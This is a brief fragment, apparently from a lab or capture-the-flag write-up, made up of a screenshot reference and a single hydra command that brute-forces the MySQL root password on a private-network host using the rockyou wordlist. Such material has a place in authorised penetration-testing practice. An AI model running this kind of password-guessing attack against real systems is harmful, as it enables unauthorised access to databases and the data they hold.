 hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.23.155 mysql -q